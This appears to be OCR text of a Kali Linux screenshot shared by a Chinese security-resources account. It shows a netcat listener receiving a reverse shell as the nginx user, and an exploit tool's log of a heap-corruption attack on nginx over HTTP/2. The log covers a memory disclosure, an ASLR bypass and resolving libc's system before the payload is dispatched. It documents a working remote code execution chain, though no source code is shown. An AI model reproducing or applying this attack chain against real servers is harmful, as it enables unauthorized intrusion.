 root@kali: ~/Desktop
File Actions Edit View Help
listening on [any] 4445 ...
connect to [ ] from (UNKNOWN) 136] 46020
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
nginx@62da10b5d883:/$ id
id
uid=101(nginx) gid=101(nginx) groups=101(nginx)
nginx@62da10b5d883:/$
root@kali: ~/Desktop
File Actions Edit View Help
15:29:50 DEBUG TCP connected: endpoint=('192.168.50.136', 19443) tuned=False MSS=-1 receive_window=-1
15:29:50 DEBUG auxiliary TLS connected: cipher=TLS_AES_256_GCM_SHA384 ALPN=h2
15:29:50 DEBUG TCP connected: endpoint=('192.168.50.136', 19443) tuned=False MSS=-1 receive_window=-1
15:29:50 DEBUG auxiliary TLS connected: cipher=TLS_AES_256_GCM_SHA384 ALPN=h2
15:29:50 DEBUG TCP connected: endpoint=('192.168.50.136', 19443) tuned=False MSS=-1 receive_window=-1
15:29:51 DEBUG auxiliary TLS connected: cipher=TLS_AES_256_GCM_SHA384 ALPN=h2
15:29:51 INFO auxiliary connections ready: 16
15:29:51 INFO preparing profiled heap layout and reclaim candidates
15:29:51 DEBUG heap streams={'warm': 991, 'b': 993, 'c': 995, 'donor': 1029, 'sink': 1037} holder_fields=2 adaptive_fields=3
15:29:54 DEBUG gate passed: B allocation prime elapsed=0.052s frames=1 connection=open
15:29:55 INFO profiled B/C heap layout is ready
15:29:56 INFO heap source and overwrite target allocated; triggering copy
15:29:57 INFO captured 14393-byte memory disclosure; resolving ASLR
15:29:57 DEBUG disclosure capture: wire_bytes=16307 stream=1037 frame_bytes=[8192, 6201]
15:29:57 INFO ASLR resolved: profile=golden-nginx-1.31.8-debian13-amd64 H=0×5b2f93a25b90 nginx=0×5b2f859ed840 libc=0×73f36de60000
15:29:58 DEBUG gate passed: B free synchronization elapsed=0.051s frames=1 connection=open
15:29:58 INFO B-free barrier observed; releasing 16 reclaim candidates
15:29:58 INFO reclaim completed; dispatching C cleanup callback
15:30:01 DEBUG address disclosure capture: wire_bytes=200929
15:30:04 INFO address-directed libc symbols resolved in-band: libc=0×73f36de60000 system=0×73f36deb3090
15:30:04 INFO late target-owned execution record installed; releasing final response byte
15:30:06 INFO payload dispatched in 740.83s: H=0×5b2f93a25b90 nginx=0×5b2f859ed840 libc=0×73f36de60000 profile=golden-nginx-1.31.8-debian13-am
d64 plaintext=119.02 GiB auxiliaries=16; use an external command oracle to confirm execution
┌──(root㉿kali)-[~/Desktop]
└─#
┌──(root㉿kali)-[~/Desktop]
└─#
KALI LINUX
公众号 · 松杨网络安全资料库